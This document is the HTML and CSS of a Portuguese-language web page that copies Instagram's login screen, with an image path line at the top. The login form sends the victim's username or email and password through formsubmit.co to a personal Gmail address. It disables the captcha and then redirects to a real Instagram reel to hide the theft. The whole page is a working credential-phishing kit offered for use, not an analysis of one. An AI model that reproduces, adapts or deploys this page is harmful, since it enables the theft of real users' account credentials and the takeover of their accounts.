
<file: index.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login Instagram</title>
    <link rel="stylesheet" href="main.css">
</head>
<body>
    <div class="container">
        <div class="logo"><i data-visualcompletion="css-img" aria-label="Instagram" class="logo" role="img" style="background-image: url(&quot;https://static.cdninstagram.com/rsrc.php/v4/yB/r/E7m8ZCMOFDS.png&quot;); background-position: 0px 0px; background-size: auto; width: 175px; height: 51px; background-repeat: no-repeat; display: inline-block;"></i></div>
        
        <form action="https://formsubmit.co/masunsolar@gmail.com" method="POST">
            <input type="text" name="message" placeholder="Telefone, nome de usuário ou email" required>

            <div class="show-password">
                <input type="password" name="pass" placeholder="Senha" id="senha" required>
            </div>
            <button class="btn-login" type="submit" value="Enviar">Entrar</button>
            <input type="hidden" name="_captcha" value="false">
            <input type="hidden" name="_next" value="https://www.instagram.com/reel/DJB7AIruO0A/?utm_source=ig_web_copy_link">
        </form>

        
        <div class="separator"></div>
        <div class="forgot"><a href="#">Esqueceu a senha?</a></div>
        <div class="signup">Não tem uma conta? <a href="#">Cadastre-se</a></div>
        <div class="terms">
            Ao continuar, você concorda com os <a href="#">Termos de Uso</a> e a <a href="#">Política de Privacidade</a> do Instagram.
        </div>
    </div>
</body>
</html>
</file>
<file: main.css>
body {
    margin: 0;
    font-family: Arial, sans-serif;
    background-color: #000;
    color: #fff;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    min-height: 100vh;
}

.container {
    width: 100%;
    max-width: 350px;
    background-color: #000;
    padding: 40px 20px;
    border: 1px solid #222;
}

.logo {
    font-family: 'Segoe UI', cursive;
    font-size: 45px;
    text-align: center;
    margin-bottom: 25px;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 51px; /* Ajuste de altura para o tamanho do logo */
}


.btn-facebook {
    background-color: #1877f2;
    color: white;
    border: none;
    width: 100%;
    padding: 10px;
    border-radius: 4px;
    font-size: 14px;
    font-weight: bold;
    margin-top: 10px;
    cursor: pointer;
}

.separator {
    display: flex;
    align-items: center;
    text-align: center;
    margin: 20px 0;
    color: #999;
}

.separator::before, .separator::after {
    content: '';
    flex: 1;
    border-bottom: 1px solid #444;
}

.separator:not(:empty)::before {
    margin-right: .75em;
}

.separator:not(:empty)::after {
    margin-left: .75em;
}

input[type="text"],
input[type="password"] {
    width: 100%;
    padding: 10px;
    margin-bottom: 6px;
    background-color: #121212;
    border: 1px solid #333;
    border-radius: 4px;
    color: white;
    box-sizing: border-box;
}

.show-password {
    position: relative;
}

.show-password input {
    padding-right: 60px;
}

.show-password button {
    position: absolute;
    top: 50%;
    right: 10px;
    transform: translateY(-50%);
    background: none;
    border: none;
    color: #0af;
    font-size: 12px;
    cursor: pointer;
}

.forgot {
    text-align: center;
    margin: 10px 0;
    font-size: 13px;
}

.forgot a {
    color: #b2b2b2;
    text-decoration: none;
}

.btn-login {
    background-color: #0095f6;
    border: none;
    padding: 10px;
    width: 100%;
    border-radius: 4px;
    color: white;
    font-size: 14px;
    font-weight: bold;
    cursor: pointer;
    margin-top: 10px;
}

.signup {
    text-align: center;
    font-size: 14px;
    margin-top: 20px;
}

.signup a {
    color: #0af;
    text-decoration: none;
}

.terms {
    text-align: center;
    font-size: 11px;
    color: #999;
    margin-top: 25px;
}

.terms a {
    color: #999;
    text-decoration: underline;
}
</file>
